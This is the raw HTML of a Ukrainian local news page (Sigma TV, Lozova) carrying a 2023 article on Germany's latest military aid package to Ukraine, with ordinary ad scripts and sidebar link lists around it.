		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-162164 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-375ccba1dabce0e256f81480-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">23/01/2026  8:47 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-375ccba1dabce0e256f81480-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a><span class="delimiter">/</span><span class="current">Україна отримала новий пакет військової допомоги від Німеччини</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="375ccba1dabce0e256f81480-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="375ccba1dabce0e256f81480-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-162164 post type-post status-publish format-standard has-post-thumbnail  category-world-news" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Україна отримала новий пакет військової допомоги від Німеччини</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>31.08.2023, 04:21</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div readability="44.862947912819">
<p>Leopard 1А5 збройних сил Данії</p>
<div id="newsSummary" class="newsSummary1570013" readability="29.239690721649">
<p>Німецький уряд у середу, 30 серпня, повідомив, що передав Україні черговий пакет <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly96YXhpZC5uZXQvdml5c2tvdmFfZG9wb21vZ2FfdGFnNTI1NDAv"  rel="nofollow noopener" target="_self">військової допомоги</a>, до якого, зокрема, увійшли танки Leopard 1.</p>
<p>Згідно з <a href="https://www.bundesregierung.de/breg-en/news/military-support-ukraine-2054992" rel="nofollow noopener" target="_blank">інформацією</a> на сайті німецького уряду, До нового пакета увійшли:</p>
<ul>
<li>10 танків Leopard 1A5 (на додачу до 10, переданих раніше);</li>
<li>радіолокаційна система повітряного спостереження TRML-4D (тепер в України буде три такі системи, вони є основними засобами виявлення повітряних цілей у складі батареї ЗРК IRIS-T SLM.);</li>
<li>16 розвідувальних дронів Vector (загалом Німеччина передала Україні вже 104 такі дрони);</li>
<li>4 тягачі 8&#215;8 HX81 та 4 напівпричепи;</li>
<li>13 млн боєприпасів для стрілецької зброї;</li>
<li>польовий шпиталь.</li>
</ul>
<p>Нещодавно міністр фінансів Німеччини Крістіан Лінднер заявив, що уряд держави заклав 5 мільярдів євро щорічної військової допомоги Україні до 2027 року. Тепер рішення щодо фінансування має затвердити парламент Німеччини.<br />Допомога від Німеччини<br />Від початку повномасштабної війни рф Берлін надав Україні 22 мільярди євро різної допомоги. Зокрема, протягом 2022 року Україна отримала від Німеччини військової допомоги на 2 млрд євро, і ще 5 млрд євро заплановані на 2023-й рік. Серед озброєння, яке Надає Німеччина, – танки Leopard 1, пускові установки Patriot та системи ППО IRIS-T. Загалом до 2027 року Німеччина прагне виділити близько 17 млрд євро військової допомоги для України.</p>
</div>
<p><!-- 
натисніть
Ctrl+Enter
</p>



</div>




<div class="fpm_end"></div>


</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="375ccba1dabce0e256f81480-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="375ccba1dabce0e256f81480-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/162162-rajonnij-sud-na-poltavshhini-nazvav-kabmin-i-zakoni-pro-mobilizaciyu-nelegitimnimi/" rel="prev"><span>Попередній</span> Районний суд на Полтавщині назвав Кабмін і закони про мобілізацію нелегітимними</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/162166-olga-xarlan-prodala-svoyu-barbi-kopiyu-na-aukcioni-za-10-4-tis-dolariv/" rel="next"><span>Далі</span> Ольга Харлан продала свою барбі-копію на аукціоні за 10,4 тис. доларів</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="375ccba1dabce0e256f81480-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="375ccba1dabce0e256f81480-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/173557-byuro-perevodov-v-kieve-vash-nadezhnyj-partner-v-mire-dokumentov-i-perevodov/">Бюро переводов в Киеве &#8211; Ваш надежный партнер в мире документов и переводов</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/143606-recept-prigotuvannya-varennya-z-bananiv-smachna-solodkist-dlya-snidanku/">Рецепт приготування варення з бананів: смачна солодкість для сніданку</a>  02.05.2020, 15:56</li><li><a href="https://sigmatv.net.ua/korisne/dim/140790-shho-robiti-yakshho-ditinu-zaxopilo-son-na-zadnomu-sidinni-avtomobilya/">Що робити, якщо дитину захопило сон на задньому сидінні автомобіля?</a>  07.08.2022, 10:37</li><li><a href="https://sigmatv.net.ua/korisne/dim/140722-chi-krashhe-vikinuti-abo-vidremontuvati-protikayuchi-gumovi-choboti/">Чи краще викинути або відремонтувати протікаючі гумові чоботи?</a>  29.09.2021, 15:39</li><li><a href="https://sigmatv.net.ua/korisne/dim/140355-pechena-svinina-z-kartopleyu-pomidorami-ta-baklazhanami-smakovite-poyednannya-v-duxovci/">Печена свинина з картоплею, помідорами та баклажанами: смаковите поєднання в духовці</a>  12.12.2021, 18:52</li><li><a href="https://sigmatv.net.ua/korisne/dim/142913-shho-robiti-yakshho-volossya-staye-puxnastimi-mozhlivi-prichini-ta-sposobi-virishennya-problemi/">Що робити, якщо волосся стає пухнастими: можливі причини та способи вирішення проблеми</a>  21.04.2022, 20:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/140535-yak-zabezpechiti-dopomogu-ditini-pid-chas-prorizuvannya-zubiv-poradi-vid-komarovskogo/">Як забезпечити допомогу дитині під час прорізування зубів: поради від Комаровського</a>  31.10.2022, 19:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/143433-5-korisnix-porad-yak-pravilno-nakrutiti-volossya-prasochkoyu/">5 корисних порад, як правильно накрутити волосся прасочкою</a>  15.01.2023, 14:18</li><li><a href="https://sigmatv.net.ua/korisne/dim/143509-ozdoblyuyemo-kuxonni-stini-krok-za-krokom-naochna-sxema-ozdoblyuvalnix-robit/">Оздоблюємо кухонні стіни: крок за кроком наочна схема оздоблювальних робіт</a>  24.08.2021, 22:48</li><li><a href="https://sigmatv.net.ua/korisne/dim/140753-prichini-zradzhennya-cholovikami-svoim-druzhinam-ta-metodi-borotbi-z-cim-yavishhem/">Причини зрадження чоловіками своїм дружинам та методи боротьби з цим явищем</a>  29.06.2022, 07:28</li><li><a href="https://sigmatv.net.ua/korisne/dim/142765-shho-take-celyulit-i-chomu-vin-z-yavlyayetsya-osnovni-prichini-ta-mexanizmi-formuvannya-celyulitu/">Що таке целюліт і чому він з’являється: основні причини та механізми формування целюліту</a>  16.08.2022, 22:28</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145529-nabir-vprav-yaki-obovyazkovo-potribno-vikonuvati-pri-porushenni-postavi/">Набір вправ, які обов&#8217;язково потрібно виконувати при порушенні постави</a>  28.11.2020, 04:36</li><li><a href="https://sigmatv.net.ua/simya/144940-yak-rozmnozhuvati-ta-doglyadati-za-falenopsisom-orxideyeyu-v-domashnix-umovax/">Як розмножувати та доглядати за фаленопсисом орхідеєю в домашніх умовах</a>  22.05.2021, 23:20</li><li><a href="https://sigmatv.net.ua/simya/146049-yak-pozbutisya-vid-zhirovikiv-yaki-z-yavilisya-navkolo-ochej/">Як позбутися від жировиків, які з’явилися навколо очей</a>  12.08.2021, 06:30</li><li><a href="https://sigmatv.net.ua/simya/155140-yak-prigotuvati-smachnu-yalovichinu-u-multivarci-recepti-ta-poradi/">Як приготувати смачну яловичину у мультиварці: рецепти та поради</a>  15.07.2020, 13:18</li><li><a href="https://sigmatv.net.ua/simya/145991-instrukciya-shhodo-domashnogo-ochishhennya-organizmu-za-dopomogoyu-risu/">Інструкція щодо домашнього очищення організму за допомогою рису</a>  09.06.2021, 15:40</li><li><a href="https://sigmatv.net.ua/simya/155441-chomu-matka-v-tonusi-mozhe-stanoviti-zagrozu-dlya-zdorovya/">Чому матка в тонусі може становити загрозу для здоров&#8217;я?</a>  01.06.2022, 12:02</li><li><a href="https://sigmatv.net.ua/simya/147122-yak-zmishati-cholovika-do-fenomenalnogo-zaxoplennya-podilimosya-nashim-dosvidom/">Як змішати чоловіка до феноменального захоплення &#8211; поділимося нашим досвідом!</a>  21.11.2022, 04:01</li><li><a href="https://sigmatv.net.ua/simya/148569-yak-shvidko-j-efektivno-ochistiti-ulyublenij-chajnik-vid-nakipu-prosti-poradi-ta-recepti/">Як швидко й ефективно очистити улюблений чайник від накипу: прості поради та рецепти</a>  21.06.2023, 09:37</li><li><a href="https://sigmatv.net.ua/simya/155628-osnovni-pravila-ta-osoblivosti-viboru-yakisnix-dzhinsiv-dlya-stilnogo-obrazu/">Основні правила та особливості вибору якісних джинсів для стильного образу</a>  27.05.2021, 05:06</li><li><a href="https://sigmatv.net.ua/simya/145479-uprazhneniya-dlya-rastyazhki-spiny-kak-snyat-napryazhenie-i-ukrepit-myshcy/">Упражнения для растяжки спины: как снять напряжение и укрепить мышцы!</a>  03.06.2020, 22:19</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/152640-zastosuvannya-kulinarnix-instrumentiv-dlya-mastiki-navishho-voni-potribni/">Застосування кулінарних інструментів для мастики: навіщо вони потрібні?</a></li><li><a href="https://sigmatv.net.ua/korisno/150752-vivchayemo-texniku-vidalennya-naroshhenix-vij-vdoma/">Вивчаємо техніку видалення нарощених вій вдома</a></li><li><a href="https://sigmatv.net.ua/korisno/152664-simptomi-ta-metodi-likuvannya-strusu-mozku-shho-varto-znati/">Симптоми та методи лікування струсу мозку: що варто знати</a></li><li><a href="https://sigmatv.net.ua/korisno/149361-likuvannya-kropiv-yanki-u-ditej-efektivni-metodi-ta-rekomendacii/">Лікування кропив’янки у дітей: ефективні методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/149418-yak-poyednuvati-sukni-riznix-koloriv-i-faktur-stilni-kombinacii-ta-poradi/">Як поєднувати сукні різних кольорів і фактур: стильні комбінації та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/153364-chi-mozhna-zajnyatisya-farbuvannyam-volossya-bezposeredno-pislya-mittya/">Чи можна зайнятися фарбуванням волосся безпосередньо після миття?</a></li><li><a href="https://sigmatv.net.ua/korisno/156040-yak-koristuvatisya-testom-na-vagitnist-krok-za-krokom-instrukciya/">Як користуватися тестом на вагітність: крок за кроком інструкція</a></li><li><a href="https://sigmatv.net.ua/korisno/150151-yak-virostiti-pomidori-vzimku-vdoma-na-pidvikonni/">Як виростити помідори взимку вдома на підвіконні?</a></li><li><a href="https://sigmatv.net.ua/korisno/150646-rozshireni-pori-yak-borotisya-z-ciyeyu-problemoyu/">Розширені пори: як боротися з цією проблемою?</a></li><li><a href="https://sigmatv.net.ua/korisno/149000-yak-pravilno-prigotuvati-smachnu-lazanyu-u-domashnix-umovax-recept-poradi/">Як правильно приготувати смачну лазанью у домашніх умовах: рецепт + поради</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160761-perevagi-vikoristannya-stilnici-v-istorii-shho-vin-dodaye-iz-soboyu/">Переваги використання стільниці в історії: що він додає із собою?</a></li><li><a href="https://sigmatv.net.ua/remont/161143-yak-pravilno-rozmistiti-tochkovi-svitilniki-na-steli-krashhi-sposobi-i-poradi/">Як правильно розмістити точкові світильники на стелі: кращі способи і поради</a></li><li><a href="https://sigmatv.net.ua/remont/160390-prijdi-v-gosti-do-xati/">Прийди в гості до хати</a></li><li><a href="https://sigmatv.net.ua/remont/161300-interbildekspo-osnovna-budivelna-vistavka-v-ukraini-de-znaxoditsya-koli-vidbudetsya-i-shho-mozhna-ochikuvati/">ІнтерБілдЕкспо &#8211; основна будівельна виставка в Україні: де знаходиться, коли відбудеться і що можна очікувати</a></li><li><a href="https://sigmatv.net.ua/remont/161375-10-cikavix-ta-rozumnix-idej-dlya-dekoruvannya-vitalni-ta-stvorennya-zatishnogo-interyeru/">10 цікавих та розумних ідей для декорування вітальні та створення затишного інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160940-stvorennya-karkasnoi-bani-vlasnimi-rukami-poetapnij-pidxid-ta-korisni-poradi/">Створення каркасної бані власними руками: поетапний підхід та корисні поради</a></li><li><a href="https://sigmatv.net.ua/remont/160271-interyer-v-stili-art-deko-osoblivosti-ta-elementi-dizajnu/">Інтер&#8217;єр в стилі арт-деко: особливості та елементи дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/160895-yaki-cili-vikoristovuyutsya-dlya-benzinovogo-generatora/">Які цілі використовуються для бензинового генератора?</a></li><li><a href="https://sigmatv.net.ua/remont/161414-11-sposobiv-stvoriti-vertikalnij-sad-u-vlasnomu-domi/">11 способів створити вертикальний сад у власному домі</a></li><li><a 